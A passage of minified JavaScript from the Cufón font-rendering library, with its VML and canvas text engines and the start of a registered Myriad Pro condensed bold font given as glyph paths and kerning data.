D.toUpperCase()})}};return function(E,D){var C=B[D.get("textTransform")];return C?C(E):E}})(),whiteSpace:(function(){var D={inline:1,"inline-block":1,"run-in":1};var C=/^\s+/,B=/\s+$/;return function(H,F,G,E){if(E){if(E.nodeName.toLowerCase()=="br"){H=H.replace(C,"")}}if(D[F.get("display")]){return H}if(!G.previousSibling){H=H.replace(C,"")}if(!G.nextSibling){H=H.replace(B,"")}return H}})()};n.ready=(function(){var B=!n.recognizesMedia("all"),E=false;var D=[],H=function(){B=true;for(var K;K=D.shift();K()){}};var I=g("link"),J=g("style");function C(K){return K.disabled||G(K.sheet,K.media||"screen")}function G(M,P){if(!n.recognizesMedia(P||"all")){return true}if(!M||M.disabled){return false}try{var Q=M.cssRules,O;if(Q){search:for(var L=0,K=Q.length;O=Q[L],L<K;++L){switch(O.type){case 2:break;case 3:if(!G(O.styleSheet,O.media.mediaText)){return false}break;default:break search}}}}catch(N){}return true}function F(){if(document.createStyleSheet){return true}var L,K;for(K=0;L=I[K];++K){if(L.rel.toLowerCase()=="stylesheet"&&!C(L)){return false}}for(K=0;L=J[K];++K){if(!C(L)){return false}}return true}x.ready(function(){if(!E){E=n.getStyle(document.body).isUsable()}if(B||(E&&F())){H()}else{setTimeout(arguments.callee,10)}});return function(K){if(B){K()}else{D.push(K)}}})();function s(D){var C=this.face=D.face,B={"\u0020":1,"\u00a0":1,"\u3000":1};this.glyphs=D.glyphs;this.w=D.w;this.baseSize=parseInt(C["units-per-em"],10);this.family=C["font-family"].toLowerCase();this.weight=C["font-weight"];this.style=C["font-style"]||"normal";this.viewBox=(function(){var F=C.bbox.split(/\s+/);var E={minX:parseInt(F[0],10),minY:parseInt(F[1],10),maxX:parseInt(F[2],10),maxY:parseInt(F[3],10)};E.width=E.maxX-E.minX;E.height=E.maxY-E.minY;E.toString=function(){return[this.minX,this.minY,this.width,this.height].join(" ")};return E})();this.ascent=-parseInt(C.ascent,10);this.descent=-parseInt(C.descent,10);this.height=-this.ascent+this.descent;this.spacing=function(L,N,E){var O=this.glyphs,M,K,G,P=[],F=0,J=-1,I=-1,H;while(H=L[++J]){M=O[H]||this.missingGlyph;if(!M){continue}if(K){F-=G=K[H]||0;P[I]-=G}F+=P[++I]=~~(M.w||this.w)+N+(B[H]?E:0);K=M.k}P.total=F;return P}}function f(){var C={},B={oblique:"italic",italic:"oblique"};this.add=function(D){(C[D.style]||(C[D.style]={}))[D.weight]=D};this.get=function(H,I){var G=C[H]||C[B[H]]||C.normal||C.italic||C.oblique;if(!G){return null}I={normal:400,bold:700}[I]||parseInt(I,10);if(G[I]){return G[I]}var E={1:1,99:0}[I%100],K=[],F,D;if(E===undefined){E=I>400}if(I==500){I=400}for(var J in G){if(!k(G,J)){continue}J=parseInt(J,10);if(!F||J<F){F=J}if(!D||J>D){D=J}K.push(J)}if(I<F){I=F}if(I>D){I=D}K.sort(function(M,L){return(E?(M>=I&&L>=I)?M<L:M>L:(M<=I&&L<=I)?M>L:M<L)?-1:1});return G[K[0]]}}function r(){function D(F,G){if(F.contains){return F.contains(G)}return F.compareDocumentPosition(G)&16}function B(G){var F=G.relatedTarget;if(!F||D(this,F)){return}C(this,G.type=="mouseover")}function E(F){C(this,F.type=="mouseenter")}function C(F,G){setTimeout(function(){var H=d.get(F).options;m.replace(F,G?h(H,H.hover):H,true)},10)}this.attach=function(F){if(F.onmouseenter===undefined){q(F,"mouseover",B);q(F,"mouseout",B)}else{q(F,"mouseenter",E);q(F,"mouseleave",E)}}}function u(){var C=[],D={};function B(H){var E=[],G;for(var F=0;G=H[F];++F){E[F]=C[D[G]]}return E}this.add=function(F,E){D[F]=C.push(E)-1};this.repeat=function(){var E=arguments.length?B(arguments):C,F;for(var G=0;F=E[G++];){m.replace(F[0],F[1],true)}}}function A(){var D={},B=0;function C(E){return E.cufid||(E.cufid=++B)}this.get=function(E){var F=C(E);return D[F]||(D[F]={})}}function a(B){var D={},C={};this.extend=function(E){for(var F in E){if(k(E,F)){D[F]=E[F]}}return this};this.get=function(E){return D[E]!=undefined?D[E]:B[E]};this.getSize=function(F,E){return C[F]||(C[F]=new n.Size(this.get(F),E))};this.isUsable=function(){return !!B}}function q(C,B,D){if(C.addEventListener){C.addEventListener(B,D,false)}else{if(C.attachEvent){C.attachEvent("on"+B,function(){return D.call(C,window.event)})}}}function v(C,B){var D=d.get(C);if(D.options){return C}if(B.hover&&B.hoverables[C.nodeName.toLowerCase()]){b.attach(C)}D.options=B;return C}function j(B){var C={};return function(D){if(!k(C,D)){C[D]=B.apply(null,arguments)}return C[D]}}function c(F,E){var B=n.quotedList(E.get("fontFamily").toLowerCase()),D;for(var C=0;D=B[C];++C){if(i[D]){return i[D].get(E.get("fontStyle"),E.get("fontWeight"))}}return null}function g(B){return document.getElementsByTagName(B)}function k(C,B){return C.hasOwnProperty(B)}function h(){var C={},B,F;for(var E=0,D=arguments.length;B=arguments[E],E<D;++E){for(F in B){if(k(B,F)){C[F]=B[F]}}}return C}function o(E,M,C,N,F,D){var K=document.createDocumentFragment(),H;if(M===""){return K}var L=N.separate;var I=M.split(p[L]),B=(L=="words");if(B&&t){if(/^\s/.test(M)){I.unshift("")}if(/\s$/.test(M)){I.push("")}}for(var J=0,G=I.length;J<G;++J){H=z[N.engine](E,B?n.textAlign(I[J],C,J,G):I[J],C,N,F,D,J<G-1);if(H){K.appendChild(H)}}return K}function l(D,M){var C=D.nodeName.toLowerCase();if(M.ignore[C]){return}var E=!M.textless[C];var B=n.getStyle(v(D,M)).extend(M);var F=c(D,B),G,K,I,H,L,J;if(!F){return}for(G=D.firstChild;G;G=I){K=G.nodeType;I=G.nextSibling;if(E&&K==3){if(H){H.appendData(G.data);D.removeChild(G)}else{H=G}if(I){continue}}if(H){D.replaceChild(o(F,n.whiteSpace(H.data,B,H,J),B,M,G,D),H);H=null}if(K==1){if(G.firstChild){if(G.nodeName.toLowerCase()=="cufon"){z[M.engine](F,null,B,M,G,D)}else{arguments.callee(G,M)}}J=G}}}var t=" ".split(/\s+/).length==0;var d=new A();var b=new r();var y=new u();var e=false;var z={},i={},w={autoDetect:false,engine:null,forceHitArea:false,hover:false,hoverables:{a:true},ignore:{applet:1,canvas:1,col:1,colgroup:1,head:1,iframe:1,map:1,optgroup:1,option:1,script:1,select:1,style:1,textarea:1,title:1,pre:1},printable:true,selector:(window.Sizzle||(window.jQuery&&function(B){return jQuery(B)})||(window.dojo&&dojo.query)||(window.Ext&&Ext.query)||(window.YAHOO&&YAHOO.util&&YAHOO.util.Selector&&YAHOO.util.Selector.query)||(window.$$&&function(B){return $$(B)})||(window.$&&function(B){return $(B)})||(document.querySelectorAll&&function(B){return document.querySelectorAll(B)})||g),separate:"words",textless:{dl:1,html:1,ol:1,table:1,tbody:1,thead:1,tfoot:1,tr:1,ul:1},textShadow:"none"};var p={words:/\s/.test("\u00a0")?/[^\S\u00a0]+/:/\s+/,characters:"",none:/^/};m.now=function(){x.ready();return m};m.refresh=function(){y.repeat.apply(y,arguments);return m};m.registerEngine=function(C,B){if(!B){return m}z[C]=B;return m.set("engine",C)};m.registerFont=function(D){if(!D){return m}var B=new s(D),C=B.family;if(!i[C]){i[C]=new f()}i[C].add(B);return m.set("fontFamily",'"'+C+'"')};m.replace=function(D,C,B){C=h(w,C);if(!C.engine){return m}if(!e){n.addClass(x.root(),"cufon-active cufon-loading");n.ready(function(){n.addClass(n.removeClass(x.root(),"cufon-loading"),"cufon-ready")});e=true}if(C.hover){C.forceHitArea=true}if(C.autoDetect){delete C.fontFamily}if(typeof C.textShadow=="string"){C.textShadow=n.textShadow(C.textShadow)}if(typeof C.color=="string"&&/^-/.test(C.color)){C.textGradient=n.gradient(C.color)}else{delete C.textGradient}if(!B){y.add(D,arguments)}if(D.nodeType||typeof D=="string"){D=[D]}n.ready(function(){for(var F=0,E=D.length;F<E;++F){var G=D[F];if(typeof G=="string"){m.replace(C.selector(G),C,true)}else{l(G,C)}}});return m};m.set=function(B,C){w[B]=C;return m};return m})();Cufon.registerEngine("vml",(function(){var e=document.namespaces;if(!e){return}e.add("cvml","urn:schemas-microsoft-com:vml");e=null;var b=document.createElement("cvml:shape");b.style.behavior="url(#default#VML)";if(!b.coordsize){return}b=null;var h=(document.documentMode||0)<8;document.write(('<style type="text/css">cufoncanvas{text-indent:0;}@media screen{cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}cufoncanvas{position:absolute;text-align:left;}cufon{display:inline-block;position:relative;vertical-align:'+(h?"middle":"text-bottom")+";}cufon cufontext{position:absolute;left:-10000in;font-size:1px;}a cufon{cursor:pointer}}@media print{cufon cufoncanvas{display:none;}}</style>").replace(/;/g,"!important;"));function c(i,j){return a(i,/(?:em|ex|%)$|^[a-z-]+$/i.test(j)?"1em":j)}function a(l,m){if(m==="0"){return 0}if(/px$/i.test(m)){return parseFloat(m)}var k=l.style.left,j=l.runtimeStyle.left;l.runtimeStyle.left=l.currentStyle.left;l.style.left=m.replace("%","em");var i=l.style.pixelLeft;l.style.left=k;l.runtimeStyle.left=j;return i}function f(l,k,j,n){var i="computed"+n,m=k[i];if(isNaN(m)){m=k.get(n);k[i]=m=(m=="normal")?0:~~j.convertFrom(a(l,m))}return m}var g={};function d(p){var q=p.id;if(!g[q]){var n=p.stops,o=document.createElement("cvml:fill"),i=[];o.type="gradient";o.angle=180;o.focus="0";o.method="sigma";o.color=n[0][1];for(var m=1,l=n.length-1;m<l;++m){i.push(n[m][0]*100+"% "+n[m][1])}o.colors=i.join(",");o.color2=n[l][1];g[q]=o}return g[q]}return function(ac,G,Y,C,K,ad,W){var n=(G===null);if(n){G=K.alt}var I=ac.viewBox;var p=Y.computedFontSize||(Y.computedFontSize=new Cufon.CSS.Size(c(ad,Y.get("fontSize"))+"px",ac.baseSize));var y,q;if(n){y=K;q=K.firstChild}else{y=document.createElement("cufon");y.className="cufon cufon-vml";y.alt=G;q=document.createElement("cufoncanvas");y.appendChild(q);if(C.printable){var Z=document.createElement("cufontext");Z.appendChild(document.createTextNode(G));y.appendChild(Z)}if(!W){y.appendChild(document.createElement("cvml:shape"))}}var ai=y.style;var R=q.style;var l=p.convert(I.height),af=Math.ceil(l);var V=af/l;var P=V*Cufon.CSS.fontStretch(Y.get("fontStretch"));var U=I.minX,T=I.minY;R.height=af;R.top=Math.round(p.convert(T-ac.ascent));R.left=Math.round(p.convert(U));ai.height=p.convert(ac.height)+"px";var F=Y.get("color");var ag=Cufon.CSS.textTransform(G,Y).split("");var L=ac.spacing(ag,f(ad,Y,p,"letterSpacing"),f(ad,Y,p,"wordSpacing"));if(!L.length){return null}var k=L.total;var x=-U+k+(I.width-L[L.length-1]);var ah=p.convert(x*P),X=Math.round(ah);var O=x+","+I.height,m;var J="r"+O+"ns";var u=C.textGradient&&d(C.textGradient);var o=ac.glyphs,S=0;var H=C.textShadow;var ab=-1,aa=0,w;while(w=ag[++ab]){var D=o[ag[ab]]||ac.missingGlyph,v;if(!D){continue}if(n){v=q.childNodes[aa];while(v.firstChild){v.removeChild(v.firstChild)}}else{v=document.createElement("cvml:shape");q.appendChild(v)}v.stroked="f";v.coordsize=O;v.coordorigin=m=(U-S)+","+T;v.path=(D.d?"m"+D.d+"xe":"")+"m"+m+J;v.fillcolor=F;if(u){v.appendChild(u.cloneNode(false))}var ae=v.style;ae.width=X;ae.height=af;if(H){var s=H[0],r=H[1];var B=Cufon.CSS.color(s.color),z;var N=document.createElement("cvml:shadow");N.on="t";N.color=B.color;N.offset=s.offX+","+s.offY;if(r){z=Cufon.CSS.color(r.color);N.type="double";N.color2=z.color;N.offset2=r.offX+","+r.offY}N.opacity=B.opacity||(z&&z.opacity)||1;v.appendChild(N)}S+=L[aa++]}var M=v.nextSibling,t,A;if(C.forceHitArea){if(!M){M=document.createElement("cvml:rect");M.stroked="f";M.className="cufon-vml-cover";t=document.createElement("cvml:fill");t.opacity=0;M.appendChild(t);q.appendChild(M)}A=M.style;A.width=X;A.height=af}else{if(M){q.removeChild(M)}}ai.width=Math.max(Math.ceil(p.convert(k*P)),0);if(h){var Q=Y.computedYAdjust;if(Q===undefined){var E=Y.get("lineHeight");if(E=="normal"){E="1em"}else{if(!isNaN(E)){E+="em"}}Y.computedYAdjust=Q=0.5*(a(ad,E)-parseFloat(ai.height))}if(Q){ai.marginTop=Math.ceil(Q)+"px";ai.marginBottom=Q+"px"}}return y}})());Cufon.registerEngine("canvas",(function(){var b=document.createElement("canvas");if(!b||!b.getContext||!b.getContext.apply){return}b=null;var a=Cufon.CSS.supports("display","inline-block");var e=!a&&(document.compatMode=="BackCompat"||/frameset|transitional/i.test(document.doctype.publicId));var f=document.createElement("style");f.type="text/css";f.appendChild(document.createTextNode(("cufon{text-indent:0;}@media screen,projection{cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;"+(e?"":"font-size:1px;line-height:1px;")+"}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;overflow:hidden;text-indent:-10000in;}"+(a?"cufon canvas{position:relative;}":"cufon canvas{position:absolute;}")+"}@media print{cufon{padding:0;}cufon canvas{display:none;}}").replace(/;/g,"!important;")));document.getElementsByTagName("head")[0].appendChild(f);function d(p,h){var n=0,m=0;var g=[],o=/([mrvxe])([^a-z]*)/g,k;generate:for(var j=0;k=o.exec(p);++j){var l=k[2].split(",");switch(k[1]){case"v":g[j]={m:"bezierCurveTo",a:[n+~~l[0],m+~~l[1],n+~~l[2],m+~~l[3],n+=~~l[4],m+=~~l[5]]};break;case"r":g[j]={m:"lineTo",a:[n+=~~l[0],m+=~~l[1]]};break;case"m":g[j]={m:"moveTo",a:[n=~~l[0],m=~~l[1]]};break;case"x":g[j]={m:"closePath"};break;case"e":break generate}h[g[j].m].apply(h,g[j].a)}return g}function c(m,k){for(var j=0,h=m.length;j<h;++j){var g=m[j];k[g.m].apply(k,g.a)}}return function(V,w,P,t,C,W){var k=(w===null);if(k){w=C.getAttribute("alt")}var A=V.viewBox;var m=P.getSize("fontSize",V.baseSize);var B=0,O=0,N=0,u=0;var z=t.textShadow,L=[];if(z){for(var U=z.length;U--;){var F=z[U];var K=m.convertFrom(parseFloat(F.offX));var I=m.convertFrom(parseFloat(F.offY));L[U]=[K,I];if(I<B){B=I}if(K>O){O=K}if(I>N){N=I}if(K<u){u=K}}}var Z=Cufon.CSS.textTransform(w,P).split("");var E=V.spacing(Z,~~m.convertFrom(parseFloat(P.get("letterSpacing"))||0),~~m.convertFrom(parseFloat(P.get("wordSpacing"))||0));if(!E.length){return null}var h=E.total;O+=A.width-E[E.length-1];u+=A.minX;var s,n;if(k){s=C;n=C.firstChild}else{s=document.createElement("cufon");s.className="cufon cufon-canvas";s.setAttribute("alt",w);n=document.createElement("canvas");s.appendChild(n);if(t.printable){var S=document.createElement("cufontext");S.appendChild(document.createTextNode(w));s.appendChild(S)}}var aa=s.style;var H=n.style;var j=m.convert(A.height);var Y=Math.ceil(j);var M=Y/j;var G=M*Cufon.CSS.fontStretch(P.get("fontStretch"));var J=h*G;var Q=Math.ceil(m.convert(J+O-u));var o=Math.ceil(m.convert(A.height-B+N));n.width=Q;n.height=o;H.width=Q+"px";H.height=o+"px";B+=A.minY;H.top=Math.round(m.convert(B-V.ascent))+"px";H.left=Math.round(m.convert(u))+"px";var r=Math.max(Math.ceil(m.convert(J)),0)+"px";if(a){aa.width=r;aa.height=m.convert(V.height)+"px"}else{aa.paddingLeft=r;aa.paddingBottom=(m.convert(V.height)-1)+"px"}var X=n.getContext("2d"),D=j/A.height;X.scale(D,D*M);X.translate(-u,-B);X.save();function T(){var x=V.glyphs,ab,l=-1,g=-1,y;X.scale(G,1);while(y=Z[++l]){var ab=x[Z[l]]||V.missingGlyph;if(!ab){continue}if(ab.d){X.beginPath();if(ab.code){c(ab.code,X)}else{ab.code=d("m"+ab.d,X)}X.fill()}X.translate(E[++g],0)}X.restore()}if(z){for(var U=z.length;U--;){var F=z[U];X.save();X.fillStyle=F.color;X.translate.apply(X,L[U]);T()}}var q=t.textGradient;if(q){var v=q.stops,p=X.createLinearGradient(0,A.minY,0,A.maxY);for(var U=0,R=v.length;U<R;++U){p.addColorStop.apply(p,v[U])}X.fillStyle=p}else{X.fillStyle=P.get("color")}T();return s}})());Cufon.registerFont({"w":153,"face":{"font-family":"Myriad Pro","font-weight":700,"font-stretch":"condensed","units-per-em":"360","panose-1":"2 11 7 6 3 4 3 2 2 4","ascent":"270","descent":"-90","x-height":"3","bbox":"-14 -303 257 90","underline-thickness":"18","underline-position":"-18","stemh":"33","stemv":"47","unicode-range":"U+0020-U+0457"},"glyphs":{" ":{"w":57,"k":{"T":4,"V":4,"W":4,"Y":4}},"!":{"d":"63,-79r-41,0r-5,-164r51,0xm69,-26v0,17,-10,29,-27,29v-15,0,-27,-12,-27,-29v0,-18,13,-29,27,-29v15,0,27,11,27,29","w":84},"\"":{"d":"12,-246r38,0r-8,93r-23,0xm69,-246r39,0r-8,93r-23,0","w":119,"k":{"T":-6,"J":9,"C":3,"G":3,"O":3,"Q":3,"V":-6,"W":-6,"X":-6,"Y":-12,"A":17,"f":-6,"g":10,"c":10,"d":10,"e":10,"o":10,"q":10,"s":3,"t":-7,"x":-3,",":35,".":35}},"#":{"d":"62,-97r25,0r5,-42r-25,0xm49,0r-27,0r9,-70r-26,0r0,-27r30,0r5,-42r-27,0r0,-27r31,0r8,-68r26,0r-8,68r26,0r8,-68r27,0r-9,68r26,0r0,27r-29,0r-5,42r27,0r0,27r-30,0r-9,70r-27,0r9,-70r-26,0"},"$":{"d":"91,-66v-2,-38,-81,-55,-71,-100v0,-27,16,-49,43,-58r0,-37r31,0r0,33v14,0,27,4,36,9r-8,36v-13,-12,-58,-14,-58,13v0,12,4,22,30,35v59,30,51,111,-5,126r0,40r-31,0r0,-37v-15,0,-29,-4,-38,-9r7,-38v17,14,65,18,64,-13"},"%":{"d":"54,-237v35,0,46,39,46,71v0,49,-22,72,-46,72v-33,0,-48,-35,-48,-70v0,-38,17,-73,48,-73xm68,-165v0,-28,-1,-48,-15,-47v-10,0,-15,17,-15,46v0,30,5,48,16,48v11,0,14,-18,14,-47xm67,4r-24,0r126,-241r24,0xm184,-141v35,0,46,38,46,70v0,50,-22,73,-46,73v-33,0,-48,-36,-48,-71v0,-38,17,-72,48,-72xm198,-69v0,-27,-1,-48,-15,-47v-10,0,-15,16,-15,46v0,30,5,47,16,47v11,0,14,-17,14,-46","w":236},"&":{"d":"189,0r-51,0v-4,-5,-7,-9,-12,-16v-39,39,-119,13,-119,-49v0,-29,14,-52,38,-67v-35,-44,-19,-114,43,-114v66,0,73,87,11,122v10,16,27,40,36,52v8,-16,10,-39,11,-57r40,0v-3,33,-15,66,-31,85xm64,-104v-22,17,-17,75,19,72v11,0,19,-5,25,-12v-13,-16,-30,-40,-44,-60xm86,-214v-24,0,-20,47,-5,63v15,-12,21,-24,21,-38v0,-11,-3,-25,-16,-25","w":190},"(":{"d":"53,-249r34,0v-48,56,-49,235,0,292r-34,0v-20,-27,-41,-77,-41,-146v0,-70,21,-119,41,-146","w":92,"k":{"T":-4,"J":-9,"C":7,"G":7,"O":7,"Q":7,"V":-13,"W":-13,"X":-3,"Y":-21,"A":2,"j":-21,"c":1,"d":1,"e":1,"o":1,"q":1,"\u0427":9,"\u0414":-3,"\u041b":6,"\u0422":-7,"\u042a":-7,"\u0416":3,"\u0423":-6,"\u042f":6,"\u0447":14,"\u0434":-3,"\u0442":13,"\u044a":13,"\u0443":10,"\u044f":5}},")":{"d":"40,43r-34,0v48,-56,49,-236,0,-292r34,0v20,26,41,74,41,145v0,71,-21,119,-41,147","w":92},"*":{"d":"88,-246r30,17r-36,43r51,-9r0,33v-16,-2,-36,-9,-51,-9r36,41r-31,17r-19,-51r-21,51r-27,-17v10,-14,28,-29,35,-43r-50,11r0,-33v16,2,35,9,50,8r-35,-41r30,-17v7,16,11,36,20,51","w":138},"+":{"d":"92,-192r30,0r0,81r78,0r0,30r-78,0r0,81r-30,0r0,-81r-78,0r0,-30r78,0r0,-81","w":214},",":{"d":"34,42r-30,3v10,-30,20,-68,24,-96r48,-3v-11,32,-26,70,-42,96","w":83,"k":{"\"":33,"'":33}},"-":{"d":"11,-116r71,0r0,34r-71,0r0,-34","w":93,"k":{"T":9,"J":2,"C":-6,"G":-6,"O":-6,"Q":-6,"V":1,"W":1,"X":1,"Y":6,"A":1,"g":-1,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u0427":7,"\u0414":9,"\u041b":6,"\u0422":13,"\u042a":13,"\u0416":8,"\u0425":8,"\u0423":10,"\u042f":7,"\u041c":6,"\u0447":5,"\u0434":9,"\u043b":6,"\u0442":8,"\u044a":8,"\u0443":9,"\u044f":6,"\u0436":8,"\u0445":7}},".":{"d":"72,-28v0,19,-10,31,-28,31v-14,0,-27,-12,-27,-31v0,-18,14,-32,28,-32v15,0,27,13,27,32","w":83,"k":{"\"":33,"'":33}},"\/":{"d":"23,14r-31,0r84,-260r31,0","w":100},"0":{"d":"78,-237v54,0,67,63,67,119v0,84,-30,121,-68,121v-51,0,-69,-59,-69,-119v0,-67,21,-121,70,-121xm78,-197v-15,0,-22,26,-22,80v0,55,6,80,22,80v15,0,20,-26,20,-80v0,-50,-5,-80,-20,-80"},"1":{"d":"64,0r0,-190r-40,21r-8,-37r54,-28r41,0r0,234r-47,0"},"2":{"d":"137,0r-128,0r0,-32v28,-38,78,-93,78,-134v0,-38,-46,-37,-65,-20r-8,-36v11,-7,31,-15,52,-15v113,0,63,135,13,178r-14,17r72,0r0,42"},"3":{"d":"9,-8r6,-37v23,15,73,12,71,-24v-2,-28,-22,-40,-51,-38r0,-34v21,1,44,-5,45,-30v1,-30,-37,-32,-57,-18r-6,-36v10,-6,29,-12,48,-12v72,-1,78,86,28,110v23,8,40,27,40,59v0,36,-27,71,-78,71v-19,0,-36,-5,-46,-11"},"4":{"d":"126,0r-42,0r0,-56r-80,0r0,-32r77,-146r45,0r0,140r23,0r0,38r-23,0r0,56xm84,-94v-1,-27,6,-63,1,-86v-12,30,-27,58,-41,86r40,0"},"5":{"d":"64,-151v39,-4,71,28,71,71v0,63,-67,102,-125,74r7,-38v28,15,74,9,72,-32v-2,-37,-33,-43,-67,-41r13,-117r96,0r0,41r-62,0"},"6":{"d":"128,-237r0,38v-42,1,-69,31,-71,65v33,-41,89,-10,89,54v0,41,-20,83,-66,83v-44,0,-72,-39,-72,-97v0,-88,42,-136,120,-143xm78,-119v-14,0,-22,14,-22,37v0,31,9,51,23,51v15,0,21,-21,21,-49v0,-20,-7,-39,-22,-39"},"7":{"d":"14,-234r127,0r0,31r-73,203r-46,0r72,-192r-80,0r0,-42"},"8":{"d":"7,-61v-1,-30,18,-49,35,-63v-54,-33,-24,-113,38,-113v58,0,86,77,30,110v22,12,36,33,36,61v0,43,-31,69,-70,69v-40,0,-69,-26,-69,-64xm77,-29v15,0,23,-15,23,-35v0,-22,-14,-36,-27,-43v-25,11,-29,76,4,78xm78,-205v-31,5,-22,57,3,64v19,-8,24,-63,-3,-64"},"9":{"d":"27,3r0,-39v43,1,66,-25,70,-63v-35,33,-88,3,-88,-56v0,-40,24,-82,69,-82v90,0,75,172,28,209v-21,16,-43,32,-79,31xm77,-117v16,-5,20,-11,20,-37v0,-62,-43,-66,-42,-5v0,23,8,42,22,42"},":":{"d":"72,-145v0,17,-10,30,-28,30v-14,0,-26,-13,-26,-30v0,-17,13,-30,27,-30v15,0,27,12,27,30xm72,-27v0,18,-10,30,-28,30v-14,0,-26,-12,-26,-30v0,-17,13,-30,27,-30v15,0,27,12,27,30","w":83},";":{"d":"33,42r-29,3v10,-30,20,-68,24,-96r47,-3v-11,32,-26,70,-42,96xm46,-115v-14,0,-26,-13,-26,-30v0,-17,12,-30,27,-30v15,0,26,12,26,30v0,17,-10,30,-27,30","w":83},"<":{"d":"21,-85r0,-22r173,-85r0,37r-127,60r127,59r0,36","w":214},"=":{"d":"200,-115r-186,0r0,-30r186,0r0,30xm200,-48r-186,0r0,-29r186,0r0,29","w":214},">":{"d":"194,-112r0,32r-173,80r0,-36r138,-60r-138,-60r0,-36","w":214},"?":{"d":"114,-192v1,46,-47,66,-42,116r-40,0v-13,-38,32,-73,34,-108v2,-22,-30,-28,-47,-16r-8,-36v8,-5,24,-11,42,-11v48,0,61,31,61,55xm52,3v-15,0,-27,-12,-27,-29v0,-18,13,-29,27,-29v15,0,27,11,27,29v0,17,-10,29,-27,29","w":120},"@":{"d":"101,-49v25,0,27,-54,33,-81v-28,-10,-43,22,-46,62v0,13,4,19,13,19xm153,6r6,15v-70,38,-148,3,-148,-93v0,-72,47,-141,117,-141v58,0,85,44,85,93v0,62,-22,97,-57,97v-19,0,-24,-15,-27,-31v-16,41,-71,44,-71,-13v0,-58,50,-106,108,-80r-12,67v-5,26,-1,37,10,37v14,0,29,-24,29,-72v0,-46,-20,-82,-69,-82v-48,0,-93,50,-93,125v0,82,64,110,122,78","w":223},"A":{"d":"103,-55r-44,0r-10,55r-46,0r52,-243r57,0r47,243r-46,0xm64,-92r35,0r-17,-106","w":164,"k":{"T":18,"J":-14,"C":6,"G":6,"O":6,"Q":6,"U":6,"V":8,"W":8,"X":-2,"Y":10,"Z":-9,"a":-3,"f":1,"g":1,"j":-2,"c":2,"d":2,"e":2,"o":2,"q":2,"s":-3,"t":1,"v":5,"w":5,"y":5,"z":-4,"\"":17,"'":17}},"B":{"d":"162,-70v0,67,-71,78,-141,69r0,-238v56,-13,133,-5,133,56v0,24,-15,41,-35,55v28,8,43,31,43,58xm68,-207r0,64v25,3,39,-10,40,-34v1,-22,-17,-35,-40,-30xm68,-108r0,73v25,2,45,-7,45,-36v0,-28,-18,-39,-45,-37","w":173,"k":{"T":1,"Y":1,",":7,".":7}},"C":{"d":"132,-43r5,39v-76,25,-132,-30,-128,-114v4,-105,63,-143,131,-120r-8,39v-44,-14,-73,8,-73,79v0,69,26,88,73,77","w":142,"k":{"T":-9,"J":-14,"C":4,"G":4,"O":4,"Q":4,"V":-9,"W":-9,"X":-12,"Y":-17,"A":-6,"a":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"v":6,"w":6,"y":6,"z":-6,"b":-2,"h":-2,"k":-2,"l":-2,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,")":-6,"]":-6,"}":-6,"\"":-9,"'":-9}},"D":{"d":"168,-124v2,99,-50,137,-147,123r0,-238v12,-3,29,-5,48,-5v75,2,97,42,99,120xm68,-205r0,168v34,2,51,-17,51,-89v0,-54,-14,-85,-51,-79","w":176,"k":{"T":3,"J":1,"X":-1,"A":6,"a":-3,"f":-6,"j":-2,"t":-6,"v":-4,"w":-4,"y":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"u":-5,"-":-6,")":5,"]":5,"}":5,",":13,".":13}},"E":{"d":"123,-146r0,39r-55,0r0,66r63,0r0,41r-110,0r0,-243r105,0r0,41r-58,0r0,56r55,0","w":141,"k":{"J":-10,"V":-1,"W":-1,"Y":-4,"f":1,"g":1,"c":3,"d":3,"e":3,"o":3,"q":3,"v":4,"w":4,"y":4,"b":1,"h":1,"k":1,"l":1,"u":1,",":2,".":2}},"F":{"d":"21,0r0,-243r105,0r0,41r-58,0r0,63r55,0r0,39r-55,0r0,100r-47,0","w":141,"k":{"J":15,"A":13,"M":6,"a":8,"g":7,"c":9,"d":9,"e":9,"o":9,"q":9,"t":3,"v":6,"w":6,"y":6,"b":1,"h":1,"k":1,"l":1,"i":3,"m":3,"n":3,"p":3,"r":3,"u":3,":":6,";":6,",":30,".":30}},"G":{"d":"105,2v-69,0,-98,-51,-96,-122v3,-105,67,-141,143,-118r-9,41v-49,-15,-85,4,-85,80v0,62,21,83,54,78r0,-59r-22,0r0,-38r66,0r0,130v-10,4,-33,8,-51,8","w":169,"k":{"a":-3,"v":4,"w":4,"y":4}},"H":{"d":"21,-243r47,0r0,98r49,0r0,-98r48,0r0,243r-48,0r0,-102r-49,0r0,102r-47,0r0,-243","w":185,"k":{"c":2,"d":2,"e":2,"o":2,"q":2,"v":3,"w":3,"y":3}},"I":{"d":"21,-243r47,0r0,243r-47,0r0,-243","w":89,"k":{"c":2,"d":2,"e":2,"o":2,"q":2,"v":3,"w":3,"y":3}},"J":{"d":"41,-75r0,-168r48,0r0,166v-1,82,-43,86,-92,76r4,-39v25,2,39,4,40,-35","w":106,"k":{"v":-3,"w":-3,"y":-3,",":6,".":6}},"K":{"d":"21,0r0,-243r47,0r1,109r44,-109r52,0r-54,106r55,137r-52,0r-35,-100v-18,19,-9,65,-11,100r-47,0","w":165,"k":{"J":-12,"C":5,"G":5,"O":5,"Q":5,"Z":-9,"A":-3,"a":-5,"g":5,"c":1,"d":1,"e":1,"o":1,"q":1,"v":5,"w":5,"y":5,"b":-3,"h":-3,"k":-3,"l":-3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"u":1,"-":5,"\"":-6,"'":-6,",":-6,".":-6}},"L":{"d":"21,0r0,-243r47,0r0,203r62,0r0,40r-109,0","w":136,"k":{"T":20,"J":-14,"C":10,"G":10,"O":10,"Q":10,"U":7,"V":13,"W":13,"Y":18,"A":-3,"a":-2,"f":4,"g":1,"c":2,"d":2,"e":2,"o":2,"q":2,"t":8,"v":8,"w":8,"y":8,"u":2,"-":12,"\"":28,"'":28}},"M":{"d":"174,0r-8,-165r-36,161r-34,0r-36,-161r-7,165r-41,0r18,-243r49,0r38,173v8,-56,22,-118,34,-173r50,0r15,243r-42,0","w":229,"k":{"T":6,"Y":1,"a":-1,"g":1,"-":-2,"\"":4,"'":4}},"N":{"d":"62,0r-41,0r0,-243r43,0r64,166r-5,-166r42,0r0,243r-4